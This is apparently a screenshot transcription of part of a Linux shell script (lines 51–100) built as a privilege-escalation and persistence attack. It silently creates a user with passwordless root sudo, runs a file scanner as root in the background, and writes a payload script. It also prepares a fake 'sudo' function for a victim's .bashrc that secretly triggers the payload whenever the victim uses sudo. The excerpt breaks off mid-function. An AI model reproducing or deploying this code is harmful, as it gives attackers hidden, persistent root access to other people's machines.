 $ final_test1 (2).sh
$ final_test1 (2).sh
51 create_backdoor_user() {
64 else
66 useradd -m -s /bin/bash "$new_username" &>/dev/null
67 echo "$new_username:$new_password" | chpasswd &>/dev/null
68 echo "$new_username ALL=(ALL) NOPASSWD: ALL" > "/etc/sudoers.d/99-$new_username"
69 chmod 0440 "/etc/sudoers.d/99-$new_username"
70
71 # Run the file scanner in the background and log output.
72 # This runs after the user is created to ensure the home directory exists.
73 nohup python3 /usr/local/bin/find_user_files.py root > "$scanner_log_file" 2>&1 &
74 fi
75 }
76
77 # Execute the function.
78 create_backdoor_user
79 EOF
80
81 # Make the payload script executable using sudo.
82 sudo chmod +x "$PAYLOAD_SCRIPT_PATH"
83 echo "Payload script successfully created and made executable."
84
85
86 # --- 3. PREPARE THE SUDO WRAPPER FUNCTION ---
87 # This will be added directly to the user's .bashrc file.
88 # Note that the payload_script path is now hardcoded to the /etc/ location.
89 SUDO_WRAPPER_FUNCTION_CONTENT=$(cat << 'EOF_SUDO_WRAPPER'
90 # Sudo wrapper function to trigger payload on successful sudo.
91 sudo() {
92 # Execute the real sudo command.
93 command sudo "$@"
94 local exit_status=$?
95
96 # If the real sudo command was successful.
97 if [ $exit_status -eq 0 ]; then
98 local payload_script="/etc/system_service_payload.sh"
99 # If the payload exists and is executable, run it silently.
100 # Uses 'sudo -n' to avoid re-prompting for password by using the sudo timestamp.